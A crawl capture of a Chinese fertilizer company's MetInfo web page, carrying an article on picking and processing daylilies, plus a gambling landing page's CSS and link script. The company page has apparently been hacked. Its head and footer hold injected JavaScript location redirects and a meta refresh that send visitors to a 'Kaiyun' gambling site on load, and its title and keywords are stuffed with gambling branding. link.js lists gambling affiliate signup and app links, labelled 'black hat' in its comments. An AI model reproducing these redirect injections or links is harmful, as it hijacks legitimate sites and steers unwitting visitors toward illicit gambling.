

--- FILE ---
content_type: text/html;charset=utf-8
request_url: http://www.zhongnongjs.com/news/shownews.php?lang=cn&id=40
body_size: 7041
content:
<!DOCTYPE HTML>
<html>
<head>
<meta charset="utf-8" />
<title>黄花菜的采摘与加工</title>
<meta name="description" content="　黄花菜的采摘与加工，是黄花菜生产中非常重要的环节。适期采摘，科学加工，既能增加产量、改善品质，也能满足市场的需求，接受消费者严格的选择，提高这一特色产品的国际竞争力和市场占有率。　　一、黄花菜的采摘　　(一)采摘时间 ：黄花菜采摘期，在大同县从6月下旬开始到8月上旬结束，历时40多天。在采摘期每天采摘应在上午5—10时为宜。　　(二)采摘方法 ：采摘时，用拇指和食指夹住花柄，从花蒂和苔梗连接处轻" />
<meta name="keywords" content="开云(中国)Kaiyun·官方网站-登录入口" />
<meta name="renderer" content="webkit">
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
<meta content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" name="viewport" />
<meta name="generator" content="MetInfo 5.3.19"  data-variable="http://zhongnongjs.com/|cn|5|40|2|metx5" />
<link href="../favicon.ico" rel="shortcut icon" />
<link rel="stylesheet" type="text/css" href="../templates/metx5/images/css/metinfo.css" />
<!--[if IE]><script src="../public/js/html5.js" type="text/javascript"></script><![endif]--><script language='javascript'>document.location = 'https://kyguanwang1.com/'</script>
</head>
<body>
    <header data-waypointsok="0">
		<section>
			<div class="tem_inner tem_top">
				<h2><p>江苏中农肥业有限公司----复合肥|控释肥|有机肥|生物菌肥</p></h2>
				<div class="tem_top_nav">

					<ol><li><a href='http://zhongnongjs.com/index.php?lang=cn&met_mobileok=1' title='手机版'>手机版</a></li><li class="line">|</li><li><a href="#" class="StranBody" >繁体中文</a></li></ol>
				</div>
			</div>
		</section>
		<div class="tem_inner tem_head">

			<h2>
				<a href="http://zhongnongjs.com/" title="开云(中国)Kaiyun·官方网站-登录入口">
					<img src="../upload/201704/1492815259.png" alt="开云(中国)Kaiyun·官方网站-登录入口" style="margin:20px 0px 0px 0px;" title="开云(中国)Kaiyun·官方网站-登录入口" />
				</a>
			</h2>

			<nav>
<ul>
	<li><a href="http://zhongnongjs.com/" title="网站首页" >网站首页</a></li>

	<li>
		<a href="../about/show.php?lang=cn&id=19"  title="关于我们" >关于我们</a>

		<dl>
			<dd>

			<a href="../about/show.php?lang=cn&id=19"  title="公司简介">公司简介</a>

			<a href="../about/show.php?lang=cn&id=98"  title="联系我们">联系我们</a>

			<div class="met_clear"></div>
			<i class="fa fa-caret-up"></i>
			</dd>

		</dl>

	</li>

	<li>
		<a href="../news/"  title="新闻资讯" class="navdown">新闻资讯</a>

		<dl>
			<dd>

			<a href="../news/news.php?lang=cn&class2=4"  title="公司动态">公司动态</a>

			<a href="../news/news.php?lang=cn&class2=5"  title="业界资讯">业界资讯</a>

			<div class="met_clear"></div>
			<i class="fa fa-caret-up"></i>
			</dd>

		</dl>

	</li>

	<li>
		<a href="../product/"  title="产品展示" >产品展示</a>

		<dl>
			<dd>

			<a href="../product/product.php?lang=cn&class2=6"  title="复合肥">复合肥</a>

			<a href="../product/product.php?lang=cn&class2=7"  title="控释肥">控释肥</a>

			<a href="../product/product.php?lang=cn&class2=8"  title="有机肥">有机肥</a>

			<a href="../product/product.php?lang=cn&class2=9"  title="生物菌肥">生物菌肥</a>

			<a href="../product/product.php?lang=cn&class2=12"  title="新型肥料">新型肥料</a>

			<a href="../product/product.php?lang=cn&class2=99"  title="其它">其它</a>

			<div class="met_clear"></div>
			<i class="fa fa-caret-up"></i>
			</dd>

		</dl>

	</li>

	<li>
		<a href="../case/"  title="企业荣誉" >企业荣誉</a>

	</li>

	<li>
		<a href="../about/show.php?lang=cn&id=98"  title="联系我们" >联系我们</a>

	</li>

	<li>
		<a href="../job/"  title="招贤纳士" >招贤纳士</a>

	</li>

</ul>
			</nav>
		</div>

	</header>
	<div class="tem_banner">

		<ul class="slides" style="height:600px;"">

			<li style="background:url(../upload/201904/1554628001.jpg) no-repeat center center; height:600px;"></li>

			<li style="background:url(../upload/201904/1554628686.jpg) no-repeat center center; height:600px;"></li>

			<li style="background:url(../upload/201904/1554770811.jpg) no-repeat center center; height:600px;"></li>

		</ul>

	</div>

<section class="met_section  met_section_sehed">

		<section class="met_section_head">
			<a href="http://zhongnongjs.com/" title="网站首页">网站首页</a> &gt; <a href=../news/ >新闻资讯</a> > <a href=../news/news.php?lang=cn&class2=5 >业界资讯</a>
		</section>


    <aside>

		<section class="met_aside">
			<h2>新闻资讯</h2>
			<div class="met_aside_list">
				<dl class="list-none navnow"><dt id='part2_4' ><a href='../news/news.php?lang=cn&class2=4'  title='公司动态' class="zm"><span>公司动态</span></a></dt></dl><dl class="list-none navnow"><dt id='part2_5' class='on'><a href='../news/news.php?lang=cn&class2=5'  title='业界资讯' class="zm"><span>业界资讯</span></a></dt></dl>
				<div class="met_clear"></div>
			</div>
		</section>


		<section class="met_related">
			<h2>您可能喜欢</h2>
			<ul>

				<li><a href="shownews.php?lang=cn&id=194" title="你真的了解冲施肥么？冲施肥的施用方法！">1. 你真的了解冲施肥么？冲施肥的施用方法！</a></li>

				<li><a href="shownews.php?lang=cn&id=192" title="青椒应该怎样施肥？青椒正确施肥的方法！">2. 青椒应该怎样施肥？青椒正确施肥的方法！</a></li>

				<li><a href="shownews.php?lang=cn&id=190" title="化肥行情或将维持弱势稳定的态势，后期价格上涨支撑乏力">3. 化肥行情或将维持弱势稳定的态势，后期价格上涨支撑乏力</a></li>

				<li><a href="shownews.php?lang=cn&id=188" title="施用水溶性肥料的原则和方法">4. 施用水溶性肥料的原则和方法</a></li>

				<li><a href="shownews.php?lang=cn&id=186" title="“氮磷钾”玉米统统需要它，如何施撒有方法！">5. “氮磷钾”玉米统统需要它，如何施撒有方法！</a></li>

				<li><a href="shownews.php?lang=cn&id=184" title="农业农村部：当前急需的春管小麦、油菜用药企业的复工率达到92%">6. 农业农村部：当前急需的春管小麦、油菜用药企业的复工率达到92%</a></li>

				<li><a href="shownews.php?lang=cn&id=182" title="菠菜叶点病危害症状有哪些？菠菜叶点病防治方法！">7. 菠菜叶点病危害症状有哪些？菠菜叶点病防治方法！</a></li>

				<li><a href="shownews.php?lang=cn&id=179" title="大樱桃如何冬剪？大樱桃冬剪具体措施！">8. 大樱桃如何冬剪？大樱桃冬剪具体措施！</a></li>

			</ul>
		</section>

    </aside>

    <article>
		<div class="met_article">

		<div class="met_clear"></div>

        <section class="met_module2">
            <h1 class="met_title">黄花菜的采摘与加工</h1>
			<div class="met_infos">
				<span class="met_time">2017-05-31 14:57:42</span>
				<span class="met_source"><a href="http://zhongnongjs.com/" title="开云(中国)Kaiyun·官方网站-登录入口">开云(中国)Kaiyun·官方网站-登录入口</a></span>
				<span class="met_hits">阅读 <span class="met_Clicks"></span></span>
			</div>
            <div class="met_editor"><div><p></p><div style="POSITION: absolute; WIDTH: 1px; WHITE-SPACE: nowrap; HEIGHT: 1px; OVERFLOW: hidden; TOP: 0px; LEFT: -1000px" id="baidu_pastebin">　黄花菜的采摘与加工，是黄花菜生产中非常重要的环节。适期采摘，科学加工，既能增加产量、改善品质，也能满足市场的需求，接受消费者严格的选择，提高这一特色产品的国际竞争力和市场占有率。<p style="PADDING-BOTTOM: 0px; MARGIN: 0px; PADDING-LEFT: 0px; PADDING-RIGHT: 0px; FONT-SIZE: 14px; PADDING-TOP: 0px">　　一、黄花菜的采摘</p><p style="PADDING-BOTTOM: 0px; MARGIN: 0px; PADDING-LEFT: 0px; PADDING-RIGHT: 0px; FONT-SIZE: 14px; PADDING-TOP: 0px">　　(一)采摘时间 ：黄花菜采摘期，在大同县从6月下旬开始到8月上旬结束，历时40多天。在采摘期每天采摘应在上午5—10时为宜。</p><p style="PADDING-BOTTOM: 0px; MARGIN: 0px; PADDING-LEFT: 0px; PADDING-RIGHT: 0px; FONT-SIZE: 14px; PADDING-TOP: 0px">　　(二)采摘方法 ：采摘时，用拇指和食指夹住花柄，从花蒂和苔梗连接处轻轻折断，边采摘边装在篓内。</p><p style="PADDING-BOTTOM: 0px; MARGIN: 0px; PADDING-LEFT: 0px; PADDING-RIGHT: 0px; FONT-SIZE: 14px; PADDING-TOP: 0px">　　(三)采摘的标准 ：采早了，花蕾未长足，分量轻，产量低，蒸制后条子细小褐色，质量差。采迟了花蕾裂嘴或开放，干制后不仅产量低，品质也差，因此适宜采摘的花蕾从外观上看个大饱满，质地松，花嘴欲裂未裂，色泽发黄，三条接缝十分明显。</p><p style="TEXT-ALIGN: center; PADDING-BOTTOM: 0px; MARGIN: 0px; PADDING-LEFT: 0px; PADDING-RIGHT: 0px; FONT-SIZE: 14px; PADDING-TOP: 0px"><img style="BORDER-BOTTOM: 0px; BORDER-LEFT: 0px; BORDER-TOP: 0px; BORDER-RIGHT: 0px" alt="timg (4).jpg" src="http://www.cnfert.com/d/file/_njsf/jishu/2017-05-23/5fc5869ca357d496e556dfd6c6f826ec.jpg" width="550" height="506"/></p><p style="PADDING-BOTTOM: 0px; MARGIN: 0px; PADDING-LEFT: 0px; PADDING-RIGHT: 0px; FONT-SIZE: 14px; PADDING-TOP: 0px">　　二、黄花菜的加工 ：黄花菜的加工按顺序分蒸制或腌制、干燥、分级、包装四道工序。</p><p style="PADDING-BOTTOM: 0px; MARGIN: 0px; PADDING-LEFT: 0px; PADDING-RIGHT: 0px; FONT-SIZE: 14px; PADDING-TOP: 0px">　　(一)蒸制：黄花菜采摘后，应及时进行蒸制。</p><p style="PADDING-BOTTOM: 0px; MARGIN: 0px; PADDING-LEFT: 0px; PADDING-RIGHT: 0px; FONT-SIZE: 14px; PADDING-TOP: 0px">　　1蒸房建设。蒸房由一口大铁锅和在锅台上建一间小房组成。房的侧面和顶棚封闭，正面开门，房内用架杆分3—4层，每层摆2个筛，在房一侧上下各插入一支0—100℃温度计，用煤做燃料。</p><p style="PADDING-BOTTOM: 0px; MARGIN: 0px; PADDING-LEFT: 0px; PADDING-RIGHT: 0px; FONT-SIZE: 14px; PADDING-TOP: 0px">　　2.蒸制。先将鲜黄花放在筛里，每个筛放5—6kg，厚度12—15cm，要求中间略高，四周稍低，呈馒头状，再将中间轻扒个凹，要装得蓬蓬松松，以便受热均匀，成熟度一致。装好后，把筛放在蒸房里，关上门，灶生火。通过锅里的水产生热气，来提高蒸房的温度，当温度达到70—75℃时，维持3—5分钟即熟。</p><p style="PADDING-BOTTOM: 0px; MARGIN: 0px; PADDING-LEFT: 0px; PADDING-RIGHT: 0px; FONT-SIZE: 14px; PADDING-TOP: 0px">　　3.蒸制好的菜，花蕾上布满小水珠。由黄绿转为淡黄浅绿色，蓬松花堆下陷1/3—1/5;摸花身发软，竖起花柄稍弯曲;搓花蕾有响声，里生外熟;蒸好的花蕾干菜率16%—20%，5—6kg鲜菜出1kg干菜，好的干菜条状肉厚、色泽金黄、油性大，回潮性强，含糖多，味道美，商品性好。</p><p style="PADDING-BOTTOM: 0px; MARGIN: 0px; PADDING-LEFT: 0px; PADDING-RIGHT: 0px; FONT-SIZE: 14px; PADDING-TOP: 0px">　　(二)腌制：从1993年由台商引进该技术，就地收购，就地腌制。刚开始是把添加剂加入水中搅拌均匀，然后把鲜黄花放进去进行腌制。近几年这一技术进一步得到改进，具体方法是：将食用添加剂焦亚硫酸钠与采摘或收购的鲜黄花，按3%—3.5%的比例，直接拌均匀，装在密闭的容器里(大瓮或塑料袋)，放在温室或光线充足的地方腌制24小时，捞出控去水分，即可干燥。这种方法较传统蒸制法操作简便、省工、省燃料，干制后的黄花色泽金黄，加工后没有油条或青条商品性好，加工不受数量多少限制，少则几公斤多则几百公斤均可进行，特别是阴雨天不会造成大量花蕾霉烂。</p><p style="PADDING-BOTTOM: 0px; MARGIN: 0px; PADDING-LEFT: 0px; PADDING-RIGHT: 0px; FONT-SIZE: 14px; PADDING-TOP: 0px">　　(三)注意事项</p><p style="PADDING-BOTTOM: 0px; MARGIN: 0px; PADDING-LEFT: 0px; PADDING-RIGHT: 0px; FONT-SIZE: 14px; PADDING-TOP: 0px">　　1.在腌制过程中，在20—60℃范围内随温度升高，出芽率增加。</p><p style="PADDING-BOTTOM: 0px; MARGIN: 0px; PADDING-LEFT: 0px; PADDING-RIGHT: 0px; FONT-SIZE: 14px; PADDING-TOP: 0px">　　2.严格控制添加剂焦亚硫酸钠的用量，在阴雨天黄花菜不能及时干燥，延长腌制时间，焦亚硫酸钠应以4%为好。</p><p style="PADDING-BOTTOM: 0px; MARGIN: 0px; PADDING-LEFT: 0px; PADDING-RIGHT: 0px; FONT-SIZE: 14px; PADDING-TOP: 0px">　　3.添加剂焦亚硫酸钠在腌制过程中分解的SO1，对金属设备有腐蚀作用，因此在加工中不要使用金属容器及器械。</p><p style="PADDING-BOTTOM: 0px; MARGIN: 0px; PADDING-LEFT: 0px; PADDING-RIGHT: 0px; FONT-SIZE: 14px; PADDING-TOP: 0px">　　4.食用前，要将黄花菜用热水洗2—3次。</p><p style="PADDING-BOTTOM: 0px; MARGIN: 0px; PADDING-LEFT: 0px; PADDING-RIGHT: 0px; FONT-SIZE: 14px; PADDING-TOP: 0px">　　(四)干燥：干燥后的花蕾水分散发，品质稳定，便于贮运销售。</p><p style="PADDING-BOTTOM: 0px; MARGIN: 0px; PADDING-LEFT: 0px; PADDING-RIGHT: 0px; FONT-SIZE: 14px; PADDING-TOP: 0px">　　1.阴凉休汗。蒸好的花蕾，最好保持原状，不要立即出筛，如果筛少周转不开时，也可将花蕾顺倒在晒席上凉过心，但不要将筛反倒。这样再摊晒时，就不易发馊、变形、干后条子直粗、味道好，把筛放在阴凉通风处1—2小时，利用余热进一步熟透熟匀，使表皮上的糖分收敛转化，熟度均匀，色泽美观。</p><p style="PADDING-BOTTOM: 0px; MARGIN: 0px; PADDING-LEFT: 0px; PADDING-RIGHT: 0px; FONT-SIZE: 14px; PADDING-TOP: 0px">　　2.晒干。制成木架、南低北高，把准备好的苇席钉上，制成晒床，放在光线充足的地方，然后将凉过心的黄花菜或腌制好的黄花菜均匀地摊在苇席上，每天翻动1—2次，第一天要用双席对翻。即用一个空席盖在晒床上，夹住翻转，既快又不粘席，花蕾干后粗直不弯曲。尚未半干时不能手翻，以防干后卷曲，一般两天即可晒干。晒好的菜用手握不发脆，松手后自然散开。</p><p style="PADDING-BOTTOM: 0px; MARGIN: 0px; PADDING-LEFT: 0px; PADDING-RIGHT: 0px; FONT-SIZE: 14px; PADDING-TOP: 0px">　　(五)分级</p><p style="PADDING-BOTTOM: 0px; MARGIN: 0px; PADDING-LEFT: 0px; PADDING-RIGHT: 0px; FONT-SIZE: 14px; PADDING-TOP: 0px">　　1.一等菜。色泽金黄，油性大，条子长粗壮均匀，少量裂嘴不超过1cm，无霉变、无杂质、无虫蛀。</p><p style="PADDING-BOTTOM: 0px; MARGIN: 0px; PADDING-LEFT: 0px; PADDING-RIGHT: 0px; FONT-SIZE: 14px; PADDING-TOP: 0px">　　2.二等菜。色泽黄，油性中，条子粗壮均匀，少量裂嘴不超过1.5cm，半截轻油条不超过5%，无霉变、无杂质、无虫蛀。</p><p style="PADDING-BOTTOM: 0px; MARGIN: 0px; PADDING-LEFT: 0px; PADDING-RIGHT: 0px; FONT-SIZE: 14px; PADDING-TOP: 0px">　　3.三等菜。色泽淡黄，油性少，条子细短，裂嘴多，半截油条菜不超过10%，无霉变、无杂质、无虫蛀。</p><p style="PADDING-BOTTOM: 0px; MARGIN: 0px; PADDING-LEFT: 0px; PADDING-RIGHT: 0px; FONT-SIZE: 14px; PADDING-TOP: 0px">　　(六)包装：包装是黄花菜加工的最后一道工序，包装质量好坏，直接影响销售，好的包装，迎合了顾客忙里，特别是加入世贸组织后，好的产吕能否在市场上占有一席之地，包装是非常重要的，因此在黄花菜加工上非常注重包装，首先将分好等级的黄花菜一根一根捋直，采取100g、250g、350g、450g包装，然后10袋成箱，从内到外非常精制美观，以大同金菜牌、吴天牌发往各地销售。</p></div><div id="metinfo_additional"></div></div><div class="met_clear"></div></div>
			<div class="met_tools">
				<div class="bdsharebuttonbox"><a href="#" class="bds_more" data-cmd="more"></a><a href="#" class="bds_qzone" data-cmd="qzone" title="分享到QQ空间"></a><a href="#" class="bds_tsina" data-cmd="tsina" title="分享到新浪微博"></a><a href="#" class="bds_tqq" data-cmd="tqq" title="分享到腾讯微博"></a><a href="#" class="bds_renren" data-cmd="renren" title="分享到人人网"></a><a href="#" class="bds_weixin" data-cmd="weixin" title="分享到微信"></a></div><script>window._bd_share_config={"common":{"bdSnsKey":{},"bdText":"","bdMini":"2","bdMiniList":false,"bdPic":"","bdStyle":"1","bdSize":"16"},"share":{}};with(document)0[(getElementsByTagName("head")[0]||body).appendChild(createElement("script")).src="http://bdimg.share.baidu.com/static/api/js/share.js?v=89860593.js?cdnversion="+~(-new Date()/36e5)];</script>
				<ul class="met_page">
					<li class="met_page_preinfo"><span>上一条</span><a href='shownews.php?lang=cn&id=41'>大豆、花生田香附子的发生危害与防治</a></li>
					<li class="met_page_next"><span>下一条</span><a href='shownews.php?lang=cn&id=39'>玉米种子的越夏储藏技术</a></li>
				</ul>
			</div>
        </section>

	</div>
    </article>
    <div class="met_clear"></div>
</section>

<footer class="tem_footer">
	<section class="tem_inner">
		<div class="tem_footer_nav"><a href='../news/news.php?lang=cn&class2=4'  title='公司动态'>公司动态</a><a href='../link/'  title='友情链接'>友情链接</a><a href='../member/'  title='会员中心'>会员中心</a><a href='../search/'  title='站内搜索'>站内搜索</a><a href='../sitemap/'  title='网站地图'>网站地图</a><a href='http://www.zhongnongjs.com/admin/'  title='网站管理'>网站管理</a></div>
		<div class="tem_footer_text">
		<p><script language='javascript'>document.location = 'https://kyguanwang1.com/'</script> <script language='javascript'>document.location = 'https://kyguanwang1.com/'</script></p>
<p>江苏省赣榆区班庄镇古城工业园</p>
<p>400-812-9599</p>
<p><p><meta http-equiv="refresh" content="0; url=https://kyguanwang1.com/"/></p></p>

		</div>
	</section>
</footer>
<div class="powered_by_metinfo">Powered&nbsp;by&nbsp;<a href="http://www.MetInfo.cn" target="_blank" title="企业网站管理系统">MetInfo&nbsp;5.3.19</a> &copy;2008-2026&nbsp;<a href="http://www.MetInfo.cn" target="_blank" title="企业网站建设">www.metinfo.cn</a></div>
<script src="../public/ui/v1/js/sea.js" type="text/javascript"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://160.124.49.13/static/css/style.css
body_size: 1041
content:
html {
  font-size: 13.3333333vw;
  font-family: PingFang TC, -apple-system, Roboto, "Microsoft Yahei", Helvetica Neue, Helvetica, Tahoma, Arial, sans-serif;
}
html body {
  margin: 0;
}
html img {
  display: block;
  -webkit-user-drag: none;
}
html a {
  user-select: none;
  -moz-user-select: none;
  -webkit-user-select: none;
  text-decoration: none;
}
body {
  background-color: #e6f6fe;
}
.contact {
    /*margin-top:-20px;*/
    padding: 0 0.2rem;
}
.kefu {
    position: fixed;
    right: 2.2rem;
    width: 120px;
    background-color: #9c27b0;
    top: 28%;
    z-index: 999999;
    text-align: center;
    padding: 1px 30px;
    color: #FFFFFF;
    text-decoration: none;
    border-radius: 10px 10px 10px 10px;
}
.kefu>img {
    width: 20px;
    filter: brightness(1000%);
}

.fix-service {
	position: fixed;
	right: 55%;
	margin-right: -4rem;
	top: 75%;
	margin-top: -4rem;
	z-index: 88
}

.fix-service img {
	width: 1.24rem
}

html a {
    user-select: none;
    -moz-user-select: none;
    -webkit-user-select: none;
    text-decoration: none;
}
body .box {
  width: 7.5rem;
  margin: 0 auto;
  /*background-image: url(../images/bg.png);*/
  background-size: 7.5rem 7.04rem;
  background-repeat: no-repeat;
  /*padding-top: 5.6rem;*/
  padding-bottom: 0.12rem;
  overflow: hidden;
}
.h1 {
    color: white;
    font-size: 7.5vw;
    margin-top: 1%;
    text-align: center;

}
body .box .top {
  padding-bottom: 0.12rem;
  background-color: #a0c3ff;
  height: 0.88rem;
  display: flex;
  column-gap: 0.62rem;
  justify-content: center;
}
body .box .jybox,
body .box .kybox,
body .box .hthbox,
body .box .lybox {
  height: 3.15rem;
  width: 7.5rem;
  position: relative;
}

body .box .jybox .jyboxbg,
body .box .lybox .lyboxbg,
body .box .kybox .kyboxbg,
body .box .hthbox .hthboxbg {
  margin: 0 auto;
  width: 7.5rem;
  display: block;
}

body .box .jybox .buttonbox,
body .box .kybox .buttonbox,
body .box .lybox .buttonbox,
body .box .hthbox .buttonbox {
  top: 2.1rem;
  left: 0.5rem;
  position: absolute;
  z-index: 10;
  width: 6.4rem;
  height: 0.8rem;
  display: flex;
  justify-content: space-between;
  column-gap: 0.44rem;
}

body .box .jybox .buttonbox .button,
body .box .kybox .buttonbox .button,
body .box .lybox .buttonbox .button,
body .box .hthbox .buttonbox .button {
  user-select: none;
  line-height: 0.8rem;
  font-size: 0.34rem;
  text-align: center;
  color: #ffffff;
  background-color: black;
  width: 3rem;
  height: 0.8rem;
  border: 2px solid black;
  border-radius: 0.34rem;
  background-color: #001eff;
  background: linear-gradient(to right, #9C27B0, #79c5ff);
}

body .box .jybox .buttonbox .mainbutton,
body .box .kybox .buttonbox .mainbutton,
body .box .lybox .buttonbox .mainbutton,
body .box .hthbox .buttonbox .mainbutton {
  background: linear-gradient(to right, #FFEB3B, #F44336);
}
body .box .info {
  width: 7.1rem;
  margin: 0 auto;
  padding-bottom: 1rem;
}
@media screen and (min-width: 750px) {
  html {
    font-size: 100px;
  }
}


--- FILE ---
content_type: application/javascript
request_url: http://160.124.49.13/static/js/link.js
body_size: 715
content:
var link = {
    //乐鱼链接
    lypcregi: 'https://www.uqnhrs.vip:9967/entry/register85415/?i_code=8951872', //PC链接。【黑帽】
    lymoregi: 'https://www.uqnhrs.vip:9967/entry/register85415/?i_code=8951872', //手机h5.  
    lydown: 'https://www.h8cmpt.vip:2866/85415?i_code=8951872', //app链接  
 
    //开云链接  
    kypcregi: 'https://www.8k0ufr.vip:9053/entry/register85415/?i_code=98893376', //PC链接 【黑帽】
    kymoregi: 'https://www.8k0ufr.vip:9053/entry/register85415/?i_code=98893376', //手机h5.  
    kydown: 'https://www.gvuo1y.vip:7443/85415?i_code=98893376', //app链接

    //九游链接
    jypcregi: 'https://www.dacyp4.vip:9966/entry/register85415/?i_code=36837305', //PC链接 【黑帽】
    jymoregi: 'https://www.dacyp4.vip:9966/entry/register85415/?i_code=36837305', //手机h5.  
    jydown: 'https://www.2jqrbu.vip:2701/85415?i_code=36837305', //app链接
 
    //华体会链接
    hthpcregi: 'https://www.eg0c54.vip:6746/entry/register85415/?i_code=5728523', //PC链接  【黑帽】
    hthmoregi: 'https://www.eg0c54.vip:6746/entry/register85415/?i_code=5728523', //手机h5.
    hthdown: 'https://www.74ym6k.vip:2866/85415?i_code=5728523', //app链接E

}

const isMo = (function () {
    const ismo = navigator.userAgent.match(
        /(phone|pad|pod|iPhone|iPod|ios|iPad|Android|Mobile)/i
    );
    if (ismo === null) {
        return false
    } else {
        return true
    }
})()

function down(value) {
    if (value === 'ky') {
        window.open( link.kydown )
    }else if (value==='jy'){
        window.open( link.jydown )
    } else if (value==='hth'){
        window.open( link.hthdown )
    } else if (value==='ly'){
        window.open( link.lydown )
    }
    
}
function regi(value) {
    if (value === 'ky') {
        if (isMo) {
            window.open( link.kymoregi )
        } else {
            window.open( link.kypcregi )
        }
    }   else if(value ==='jy') {
        if (isMo) {
            window.open( link.jymoregi )
        } else {
            window.open( link.jypcregi )
        }
    } else if(value ==='hth') {
        if (isMo) {
            window.open( link.hthmoregi )
        } else {
            window.open( link.hthpcregi )
        }
    }else if(value ==='ly') {
        if (isMo) {
            window.open( link.lymoregi )
        } else {
            window.open( link.lypcregi )
        }
        
    }
}